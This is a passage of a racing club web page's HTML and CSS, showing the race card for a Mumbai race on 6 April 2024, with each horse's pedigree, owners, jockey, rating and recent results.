            border-bottom-right-radius: 25px;

        }*/

        .foreign_eligible1{
            border-bottom-left-radius: 10px;
        } 

        .foreign_eligible2{
            border-bottom-right-radius: 10px;
        }
        

        .poolsTable tr:nth-child(1) th{

            border: unset !important;

            border-top-left-radius: 25px;

            border-top-right-radius: 25px;

        }

        .poolsTable tr th span{

            margin-left: 6%;

        }

        .poolsTable tr td{

            border: unset!important;

            padding-left: 30px !important;

        }

        .poolsTable{

            background-color: #cdced3 !important;

            border-radius: 25px!important;

        }


        .slider{
            padding: 4px;
            width: 371px;
            overflow: auto;
            white-space: nowrap;
        }


    }

    .slider{

        text-align: center;

/*        overflow-x: scroll;*/

/*        width: 100%;*/

    }

    .slider > a {

      display: inline-flex;

      width: 44px;

      height: 44px;

      background: #11a14e;

      color: #ffffff!important;

      font-size: 20px;

      align-items: center;

      justify-content: center;

      border-radius: 50%;

      margin: 0 0 11px 17px;

      position: relative;

    }
  

    #shoe{

        width: 100px!important;

    }







   .table-bordered{

        font-weight: bold;

    }



    .stretch-card>.card {

     width: 100%;

     min-width: 100%

 }



 body {

     background-color: #f9f9fa

 }



 .flex {

     -webkit-box-flex: 1;

     -ms-flex: 1 1 auto;

     flex: 1 1 auto

 }



 @media (max-width:991.98px) {

     .padding {

         padding: 1.5rem

     }

 }



 @media (max-width:767.98px) {

     .padding {

         padding: 1rem

     }

 }


 @media screen 
  and (device-width: 280px) 
  and (device-height: 653px) 
  and (orientation: portrait) {

    .slider{
        width: 250px !important;
    }

    .container {
        padding-left: 0px;
        padding-right: 0px;
    }

    #leftArea {
        width: 96% !important;
        padding-right: 0px;
        padding-left: 8px;
    }
} 

@media screen 
  and (device-width: 360px) 
  and (device-height: 740px) 
  and (orientation: portrait) {

    .slider{
        width: 350px !important;
    }

}

@media screen 
  and (device-width: 375px) 
  and (device-height: 812px) 
  and (orientation: portrait) {

    .slider {
        width: 364px;
    }

}

@media screen 
  and (device-width: 375px) 
  and (device-height: 667px) 
  and (orientation: portrait) {

    .slider {
        width: 364px;
    }

}

@media screen 
  and (device-width: 346px) 
  and (device-height: 538px) 
  and (orientation: portrait) {

    .slider {
        width: 336px;
    }

}



 .padding {

     padding: 3rem

 }





 



</style>



</head>

<body>

    

  


    <div class="container-fluid">



        <div class="row">



            <div class="text-center">



                <div class="hclass">



                    <h1><b>Race card</b></h1>



                </div>



            </div>



        </div>



    </div>



    <br>



    


        <div class="container">



            <div style="overflow-x:auto;">



                <table class="table table-bordered">



                    <thead>



                        <tr>



                            <td class="text_size">



                                    <div id='leftArea' class='col-lg-9'><div class='pageHeader'><div class='pageHeading'><div class='subHeading'><a class='download' target='_blank' href='https://rwitc.com/run_races/Race_Card_Report_2024-04-06.htm'>Download Race Card</a></div><div class='subHeading'>ROYAL WESTERN INDIA TURF CLUB.</div><div class='subHeading'>
MUMBAI MEETING 2023/24, EIGHTEENTH DAY, Saturday 6th April 2024
<div class='subHeading'>                       (EVENING RACE DAY)</div>
</div>
<h3 class='clearfix'>RACE CARD</h3>
<div class='subHeading'>Click on a horse to know its Performance Profile @ RWITC</div>
<div class='subHeading'>Click on the Dam to get her progeny details</div>
</div>
</div>
<br>
<div class='slider'><a style='cursor: pointer;' class='race_call' id='1' >1</a><a style='cursor: pointer;' class='race_call' id='2' >2</a><a style='cursor: pointer;' class='race_call' id='3' >3</a><a style='cursor: pointer;' class='race_call' id='4' >4</a><a style='cursor: pointer;' class='race_call' id='5' >5</a><a style='cursor: pointer;' class='race_call' id='6' >6</a><a style='cursor: pointer;' class='race_call' id='7' >7</a></div><table class='table table-bordered race_no_data race_no_1 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:174<span>
</th>
<th style='text-align: left;' class='darkGrey foreign_eligible2' colspan='7' rowspan='2'>
<span>The Arktouros Million  </span>
<span>(Class V; H'cap, Indian Horses rated 1 to 26) </span>
<br />
<span style='text-align:center;'>Time: 4.45 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1600 Metres.</span>
</th>
<tr>
<th width='8%'>1</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&as_values=GALLOPING%20GLORY&q=get-profile">GALLOPING GLORY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>61.5 kg</td>
<td class='alignRight' style='border: 0px;'>P. Trevor</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Oiseau de Feu[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Candela&damnat=">Candela</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[10] (TS)(CNB)(BLK)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Samra </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5118.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Samra Mr Sukhveer Singh </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-02-16 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 26 (HRA 30 on 04/08/2021)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[20]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Christopher John, Mr Dean John, Dr Earnest J. John II & Mr Kooverji N. Gamadia's<br>b m 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Vinesh)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>116[16],145a[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>White,blue maltese cross, blue &amp; yellow hooped sleeves and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&racedate=2024-03-14&raceno=145&q=result" target="_blank">145</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:06:123</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&racedate=2024-02-18&raceno=116&q=result" target="_blank">116</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. A. Amit</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>WDRN</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&racedate=2023-09-05&raceno=64&q=result" target="_blank">64</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4-30 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>DNF</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05092023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&racedate=2023-08-15&raceno=42&q=result" target="_blank">42</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Kaviraj</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>12</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:09:181</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15082023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-07-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18344&racedate=2023-07-21&raceno=6&q=result" target="_blank">6</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Nadeem</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>10</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:00:211</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21072023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&as_values=MIDAS%20TOUCH&q=get-profile">MIDAS TOUCH</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>60. kg</td>
<td class='alignRight' style='border: 0px;'>Bhawani Singh</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Saamidd[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Springbrakemistake&damnat=USA">Springbrakemistake[USA]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (BLK)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Hazara </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5116.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Hazara Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-03-10 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 23 (HRA 35 on 05/02/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]1, [20]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dr M A M Ramaswamy Chettiar of Chettinad Charitable Trust's<br>b m 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Karthik Ganapathy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>21b[16],35a[20],68e[20],92c[14],111[16],130d[24],137e[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Gold, brown belt and cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&racedate=2024-03-10&raceno=137&q=result" target="_blank">137</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:40:447</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&racedate=2024-03-07&raceno=130&q=result" target="_blank">130</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:33:716</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&racedate=2024-02-11&raceno=111&q=result" target="_blank">111</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:060</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&racedate=2024-02-03&raceno=92&q=result" target="_blank">92</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:660</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18287&racedate=2024-01-14&raceno=68&q=result" target="_blank">68</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:03:604</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&as_values=TYRONE%20BLACK&q=get-profile">TYRONE BLACK</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>60. kg</td>
<td class='alignRight' style='border: 0px;'>S. Zervan</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Top Class[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Eternal&damnat=">Eternal</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (TS)(PB)(A)--BB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mukteshwar </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2495.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mukteshwar Stud LLP </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-02-06 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 23 (HRA 43 on 09/10/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dr Adi R. Nazir, Mr Jehangoo M. Nazir, Mr Homi Mehta, Mr Jehangir Mehta & Mr Farshid R. Yezdagardi's<br>b g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>57[12],81[12],92e[14],129e[12],171d[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Yellow, black diamonds, yellow sleeves and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&racedate=2024-03-31&raceno=171&q=result" target="_blank">171</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:543</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&racedate=2024-02-25&raceno=129&q=result" target="_blank">129</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:324</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&racedate=2024-02-03&raceno=92&q=result" target="_blank">92</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. K. Aniket</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:923</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&racedate=2024-01-21&raceno=81&q=result" target="_blank">81</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:922</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69722&racedate=2024-01-04&raceno=57&q=result" target="_blank">57</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. K. Aniket</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>10</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:325</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69923&as_values=LIGHT%20OF%20LIFE&q=get-profile">LIGHT OF LIFE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59.5 kg</td>
<td class='alignRight' style='border: 0px;'>Kiran Naidu</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Roderic O'Connor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Ray of Light&damnat=">Ray of Light</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(HOOD)(A)--CB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Estates </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/1766.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Estates Stud &amp; Agri Farm Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-02 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 22 (HRA 30 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
